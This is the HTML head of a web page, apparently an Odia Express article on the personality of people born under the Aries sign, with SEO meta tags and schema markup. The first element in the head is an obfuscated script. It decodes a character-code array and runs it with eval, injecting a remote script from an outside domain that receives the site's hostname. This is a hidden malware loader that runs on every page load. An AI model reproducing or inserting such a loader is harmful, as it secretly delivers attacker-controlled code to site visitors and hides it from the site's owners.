

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/
body_size: 27344
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="ବୈଦିକ ଯୁଗରୁ ଅଦ୍ୟାବଧି ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ମଣିଷ ଜୀବନର ଏକ ମହତ୍ତ୍ୱପୂର୍ଣ୍ଣ ଅଙ୍ଗ ରୂପେ ପରିଗଣିତ ହୋଇଛି।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଆଧାରରେ ପ୍ରତ୍ୟେକ ବ୍ୟକ୍ତିଙ୍କ ଜୀବନର ଅନେକ ସମସ୍ୟାର ସମାଧାନ ମିଳିଛି ଏବଂ ଭବିଷ୍ୟତର ସମ୍ୟକ ସୂଚନା ମିଳିଛି।ଯାହା ଅନେକ ସମୟରେ ସମଗ୍ର ବିଶ୍ୱକୁ ବିରାଟ ସଙ୍କଟରୁ ରକ୍ଷା କରିଛି।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ରର ଉପକାରିତା ତଥା ମହାନତା ଯୁଗେ ଯୁଗେ ପ୍ରତିପାଦିତ ହୋଇଆସିଛି। ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଅନୁସାରେ ପ୍ରତ୍ୟେକ ବ୍ୟକ୍ତିଙ୍କ ଜୀବନଚକ୍ର ୧୨ଟି ରାଶି ମଧ୍ୟରୁ ଗୋଟିଏ ସହ ଜଡିତ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ମେଷ ରାଶିର ବ୍ୟକ୍ତିତ୍ବ ସମ୍ପର୍କରେ ଜାଣନ୍ତୁ – କିପରି ହେଇଥାନ୍ତି ଏମାନଙ୍କ ସ୍ୱଭାବ – ନିଶ୍ଚୟ ଏ ବିଷୟରେ ଜାଣିରଖନ୍ତୁ.. - Odia Express" />
		<meta property="og:description" content="ବୈଦିକ ଯୁଗରୁ ଅଦ୍ୟାବଧି ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ମଣିଷ ଜୀବନର ଏକ ମହତ୍ତ୍ୱପୂର୍ଣ୍ଣ ଅଙ୍ଗ ରୂପେ ପରିଗଣିତ ହୋଇଛି।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଆଧାରରେ ପ୍ରତ୍ୟେକ ବ୍ୟକ୍ତିଙ୍କ ଜୀବନର ଅନେକ ସମସ୍ୟାର ସମାଧାନ ମିଳିଛି ଏବଂ ଭବିଷ୍ୟତର ସମ୍ୟକ ସୂଚନା ମିଳିଛି।ଯାହା ଅନେକ ସମୟରେ ସମଗ୍ର ବିଶ୍ୱକୁ ବିରାଟ ସଙ୍କଟରୁ ରକ୍ଷା କରିଛି।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ରର ଉପକାରିତା ତଥା ମହାନତା ଯୁଗେ ଯୁଗେ ପ୍ରତିପାଦିତ ହୋଇଆସିଛି। ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଅନୁସାରେ ପ୍ରତ୍ୟେକ ବ୍ୟକ୍ତିଙ୍କ ଜୀବନଚକ୍ର ୧୨ଟି ରାଶି ମଧ୍ୟରୁ ଗୋଟିଏ ସହ ଜଡିତ" />
		<meta property="og:url" content="https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2020-12-17T03:10:11+00:00" />
		<meta property="article:modified_time" content="2020-12-17T03:10:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ମେଷ ରାଶିର ବ୍ୟକ୍ତିତ୍ବ ସମ୍ପର୍କରେ ଜାଣନ୍ତୁ – କିପରି ହେଇଥାନ୍ତି ଏମାନଙ୍କ ସ୍ୱଭାବ – ନିଶ୍ଚୟ ଏ ବିଷୟରେ ଜାଣିରଖନ୍ତୁ.. - Odia Express" />
		<meta name="twitter:description" content="ବୈଦିକ ଯୁଗରୁ ଅଦ୍ୟାବଧି ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ମଣିଷ ଜୀବନର ଏକ ମହତ୍ତ୍ୱପୂର୍ଣ୍ଣ ଅଙ୍ଗ ରୂପେ ପରିଗଣିତ ହୋଇଛି।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଆଧାରରେ ପ୍ରତ୍ୟେକ ବ୍ୟକ୍ତିଙ୍କ ଜୀବନର ଅନେକ ସମସ୍ୟାର ସମାଧାନ ମିଳିଛି ଏବଂ ଭବିଷ୍ୟତର ସମ୍ୟକ ସୂଚନା ମିଳିଛି।ଯାହା ଅନେକ ସମୟରେ ସମଗ୍ର ବିଶ୍ୱକୁ ବିରାଟ ସଙ୍କଟରୁ ରକ୍ଷା କରିଛି।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ରର ଉପକାରିତା ତଥା ମହାନତା ଯୁଗେ ଯୁଗେ ପ୍ରତିପାଦିତ ହୋଇଆସିଛି। ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଅନୁସାରେ ପ୍ରତ୍ୟେକ ବ୍ୟକ୍ତିଙ୍କ ଜୀବନଚକ୍ର ୧୨ଟି ରାଶି ମଧ୍ୟରୁ ଗୋଟିଏ ସହ ଜଡିତ" />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/#blogposting","name":"\u0b2e\u0b47\u0b37 \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f\u0b24\u0b4d\u0b2c \u0b38\u0b2e\u0b4d\u0b2a\u0b30\u0b4d\u0b15\u0b30\u0b47 \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u2013 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b39\u0b47\u0b07\u0b25\u0b3e\u0b28\u0b4d\u0b24\u0b3f \u0b0f\u0b2e\u0b3e\u0b28\u0b19\u0b4d\u0b15 \u0b38\u0b4d\u0b71\u0b2d\u0b3e\u0b2c \u2013 \u0b28\u0b3f\u0b36\u0b4d\u0b1a\u0b5f \u0b0f \u0b2c\u0b3f\u0b37\u0b5f\u0b30\u0b47 \u0b1c\u0b3e\u0b23\u0b3f\u0b30\u0b16\u0b28\u0b4d\u0b24\u0b41.. - Odia Express","headline":"\u0b2e\u0b47\u0b37 \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f\u0b24\u0b4d\u0b2c \u0b38\u0b2e\u0b4d\u0b2a\u0b30\u0b4d\u0b15\u0b30\u0b47 \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 &#8211; \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b39\u0b47\u0b07\u0b25\u0b3e\u0b28\u0b4d\u0b24\u0b3f \u0b0f\u0b2e\u0b3e\u0b28\u0b19\u0b4d\u0b15 \u0b38\u0b4d\u0b71\u0b2d\u0b3e\u0b2c &#8211; \u0b28\u0b3f\u0b36\u0b4d\u0b1a\u0b5f \u0b0f \u0b2c\u0b3f\u0b37\u0b5f\u0b30\u0b47 \u0b1c\u0b3e\u0b23\u0b3f\u0b30\u0b16\u0b28\u0b4d\u0b24\u0b41..","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2020\/12\/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express.jpg","width":2087,"height":1080},"datePublished":"2020-12-17T03:10:11+00:00","dateModified":"2020-12-17T03:10:11+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/#webpage"},"articleSection":"\u0b13\u0b21\u0b3f\u0b36\u0b3e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/","name":"2020","url":"https:\/\/www.odiaexpress.in\/2020\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/12\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/","name":"December","url":"https:\/\/www.odiaexpress.in\/2020\/12\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/","name":"17","url":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2020\/12\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/","name":"\u0b2e\u0b47\u0b37 \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f\u0b24\u0b4d\u0b2c \u0b38\u0b2e\u0b4d\u0b2a\u0b30\u0b4d\u0b15\u0b30\u0b47 \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 - \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b39\u0b47\u0b07\u0b25\u0b3e\u0b28\u0b4d\u0b24\u0b3f \u0b0f\u0b2e\u0b3e\u0b28\u0b19\u0b4d\u0b15 \u0b38\u0b4d\u0b71\u0b2d\u0b3e\u0b2c - \u0b28\u0b3f\u0b36\u0b4d\u0b1a\u0b5f \u0b0f \u0b2c\u0b3f\u0b37\u0b5f\u0b30\u0b47 \u0b1c\u0b3e\u0b23\u0b3f\u0b30\u0b16\u0b28\u0b4d\u0b24\u0b41..","description":"\u0b2c\u0b48\u0b26\u0b3f\u0b15 \u0b2f\u0b41\u0b17\u0b30\u0b41 \u0b05\u0b26\u0b4d\u0b5f\u0b3e\u0b2c\u0b27\u0b3f \u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37 \u0b36\u0b3e\u0b38\u0b4d\u0b24\u0b4d\u0b30 \u0b2e\u0b23\u0b3f\u0b37 \u0b1c\u0b40\u0b2c\u0b28\u0b30 \u0b0f\u0b15 \u0b2e\u0b39\u0b24\u0b4d\u0b24\u0b4d\u0b71\u0b2a\u0b42\u0b30\u0b4d\u0b23\u0b4d\u0b23 \u0b05\u0b19\u0b4d\u0b17 \u0b30\u0b42\u0b2a\u0b47 \u0b2a\u0b30\u0b3f\u0b17\u0b23\u0b3f\u0b24 \u0b39\u0b4b\u0b07\u0b1b\u0b3f\u0964\u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37 \u0b36\u0b3e\u0b38\u0b4d\u0b24\u0b4d\u0b30 \u0b06\u0b27\u0b3e\u0b30\u0b30\u0b47 \u0b2a\u0b4d\u0b30\u0b24\u0b4d\u0b5f\u0b47\u0b15 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f\u0b19\u0b4d\u0b15 \u0b1c\u0b40\u0b2c\u0b28\u0b30 \u0b05\u0b28\u0b47\u0b15 \u0b38\u0b2e\u0b38\u0b4d\u0b5f\u0b3e\u0b30 \u0b38\u0b2e\u0b3e\u0b27\u0b3e\u0b28 \u0b2e\u0b3f\u0b33\u0b3f\u0b1b\u0b3f \u0b0f\u0b2c\u0b02 \u0b2d\u0b2c\u0b3f\u0b37\u0b4d\u0b5f\u0b24\u0b30 \u0b38\u0b2e\u0b4d\u0b5f\u0b15 \u0b38\u0b42\u0b1a\u0b28\u0b3e \u0b2e\u0b3f\u0b33\u0b3f\u0b1b\u0b3f\u0964\u0b2f\u0b3e\u0b39\u0b3e \u0b05\u0b28\u0b47\u0b15 \u0b38\u0b2e\u0b5f\u0b30\u0b47 \u0b38\u0b2e\u0b17\u0b4d\u0b30 \u0b2c\u0b3f\u0b36\u0b4d\u0b71\u0b15\u0b41 \u0b2c\u0b3f\u0b30\u0b3e\u0b1f \u0b38\u0b19\u0b4d\u0b15\u0b1f\u0b30\u0b41 \u0b30\u0b15\u0b4d\u0b37\u0b3e \u0b15\u0b30\u0b3f\u0b1b\u0b3f\u0964\u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37 \u0b36\u0b3e\u0b38\u0b4d\u0b24\u0b4d\u0b30\u0b30 \u0b09\u0b2a\u0b15\u0b3e\u0b30\u0b3f\u0b24\u0b3e \u0b24\u0b25\u0b3e \u0b2e\u0b39\u0b3e\u0b28\u0b24\u0b3e \u0b2f\u0b41\u0b17\u0b47 \u0b2f\u0b41\u0b17\u0b47 \u0b2a\u0b4d\u0b30\u0b24\u0b3f\u0b2a\u0b3e\u0b26\u0b3f\u0b24 \u0b39\u0b4b\u0b07\u0b06\u0b38\u0b3f\u0b1b\u0b3f\u0964 \u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37 \u0b36\u0b3e\u0b38\u0b4d\u0b24\u0b4d\u0b30 \u0b05\u0b28\u0b41\u0b38\u0b3e\u0b30\u0b47 \u0b2a\u0b4d\u0b30\u0b24\u0b4d\u0b5f\u0b47\u0b15 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f\u0b19\u0b4d\u0b15 \u0b1c\u0b40\u0b2c\u0b28\u0b1a\u0b15\u0b4d\u0b30 \u0b67\u0b68\u0b1f\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b2e\u0b27\u0b4d\u0b5f\u0b30\u0b41 \u0b17\u0b4b\u0b1f\u0b3f\u0b0f \u0b38\u0b39 \u0b1c\u0b21\u0b3f\u0b24","url":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/#webpage","url":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/","name":"\u0b2e\u0b47\u0b37 \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f\u0b24\u0b4d\u0b2c \u0b38\u0b2e\u0b4d\u0b2a\u0b30\u0b4d\u0b15\u0b30\u0b47 \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u2013 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b39\u0b47\u0b07\u0b25\u0b3e\u0b28\u0b4d\u0b24\u0b3f \u0b0f\u0b2e\u0b3e\u0b28\u0b19\u0b4d\u0b15 \u0b38\u0b4d\u0b71\u0b2d\u0b3e\u0b2c \u2013 \u0b28\u0b3f\u0b36\u0b4d\u0b1a\u0b5f \u0b0f \u0b2c\u0b3f\u0b37\u0b5f\u0b30\u0b47 \u0b1c\u0b3e\u0b23\u0b3f\u0b30\u0b16\u0b28\u0b4d\u0b24\u0b41.. - Odia Express","description":"\u0b2c\u0b48\u0b26\u0b3f\u0b15 \u0b2f\u0b41\u0b17\u0b30\u0b41 \u0b05\u0b26\u0b4d\u0b5f\u0b3e\u0b2c\u0b27\u0b3f \u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37 \u0b36\u0b3e\u0b38\u0b4d\u0b24\u0b4d\u0b30 \u0b2e\u0b23\u0b3f\u0b37 \u0b1c\u0b40\u0b2c\u0b28\u0b30 \u0b0f\u0b15 \u0b2e\u0b39\u0b24\u0b4d\u0b24\u0b4d\u0b71\u0b2a\u0b42\u0b30\u0b4d\u0b23\u0b4d\u0b23 \u0b05\u0b19\u0b4d\u0b17 \u0b30\u0b42\u0b2a\u0b47 \u0b2a\u0b30\u0b3f\u0b17\u0b23\u0b3f\u0b24 \u0b39\u0b4b\u0b07\u0b1b\u0b3f\u0964\u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37 \u0b36\u0b3e\u0b38\u0b4d\u0b24\u0b4d\u0b30 \u0b06\u0b27\u0b3e\u0b30\u0b30\u0b47 \u0b2a\u0b4d\u0b30\u0b24\u0b4d\u0b5f\u0b47\u0b15 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f\u0b19\u0b4d\u0b15 \u0b1c\u0b40\u0b2c\u0b28\u0b30 \u0b05\u0b28\u0b47\u0b15 \u0b38\u0b2e\u0b38\u0b4d\u0b5f\u0b3e\u0b30 \u0b38\u0b2e\u0b3e\u0b27\u0b3e\u0b28 \u0b2e\u0b3f\u0b33\u0b3f\u0b1b\u0b3f \u0b0f\u0b2c\u0b02 \u0b2d\u0b2c\u0b3f\u0b37\u0b4d\u0b5f\u0b24\u0b30 \u0b38\u0b2e\u0b4d\u0b5f\u0b15 \u0b38\u0b42\u0b1a\u0b28\u0b3e \u0b2e\u0b3f\u0b33\u0b3f\u0b1b\u0b3f\u0964\u0b2f\u0b3e\u0b39\u0b3e \u0b05\u0b28\u0b47\u0b15 \u0b38\u0b2e\u0b5f\u0b30\u0b47 \u0b38\u0b2e\u0b17\u0b4d\u0b30 \u0b2c\u0b3f\u0b36\u0b4d\u0b71\u0b15\u0b41 \u0b2c\u0b3f\u0b30\u0b3e\u0b1f \u0b38\u0b19\u0b4d\u0b15\u0b1f\u0b30\u0b41 \u0b30\u0b15\u0b4d\u0b37\u0b3e \u0b15\u0b30\u0b3f\u0b1b\u0b3f\u0964\u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37 \u0b36\u0b3e\u0b38\u0b4d\u0b24\u0b4d\u0b30\u0b30 \u0b09\u0b2a\u0b15\u0b3e\u0b30\u0b3f\u0b24\u0b3e \u0b24\u0b25\u0b3e \u0b2e\u0b39\u0b3e\u0b28\u0b24\u0b3e \u0b2f\u0b41\u0b17\u0b47 \u0b2f\u0b41\u0b17\u0b47 \u0b2a\u0b4d\u0b30\u0b24\u0b3f\u0b2a\u0b3e\u0b26\u0b3f\u0b24 \u0b39\u0b4b\u0b07\u0b06\u0b38\u0b3f\u0b1b\u0b3f\u0964 \u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37 \u0b36\u0b3e\u0b38\u0b4d\u0b24\u0b4d\u0b30 \u0b05\u0b28\u0b41\u0b38\u0b3e\u0b30\u0b47 \u0b2a\u0b4d\u0b30\u0b24\u0b4d\u0b5f\u0b47\u0b15 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f\u0b19\u0b4d\u0b15 \u0b1c\u0b40\u0b2c\u0b28\u0b1a\u0b15\u0b4d\u0b30 \u0b67\u0b68\u0b1f\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b2e\u0b27\u0b4d\u0b5f\u0b30\u0b41 \u0b17\u0b4b\u0b1f\u0b3f\u0b0f \u0b38\u0b39 \u0b1c\u0b21\u0b3f\u0b24","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2020\/12\/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express.jpg","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":2087,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2020\/12\/17\/mesa-rasira-byaktitwa\/#mainImage"},"datePublished":"2020-12-17T03:10:11+00:00","dateModified":"2020-12-17T03:10:11+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ମେଷ ରାଶିର ବ୍ୟକ୍ତିତ୍ବ ସମ୍ପର୍କରେ ଜାଣନ୍ତୁ – କିପରି ହେଇଥାନ୍ତି ଏମାନଙ୍କ ସ୍ୱଭାବ – ନିଶ୍ଚୟ ଏ ବିଷୟରେ ଜାଣିରଖନ୍ତୁ.. - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ମେଷ ରାଶିର ବ୍ୟକ୍ତିତ୍ବ ସମ୍ପର୍କରେ ଜାଣନ୍ତୁ - କିପରି ହେଇଥାନ୍ତି ଏମାନଙ୍କ ସ୍ୱଭାବ - ନିଶ୍ଚୟ ଏ ବିଷୟରେ ଜାଣିରଖନ୍ତୁ.. - Odia Express" />
	<meta property="og:description" content="ବୈଦିକ ଯୁଗରୁ ଅଦ୍ୟାବଧି ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ମଣିଷ ଜୀବନର ଏକ ମହତ୍ତ୍ୱପୂର୍ଣ୍ଣ ଅଙ୍ଗ ରୂପେ ପରିଗଣିତ ହୋଇଛି।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଆଧାରରେ..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2020-12-17T03:10:11+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express.jpg" />
	<meta property="og:image:width" content="2087" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
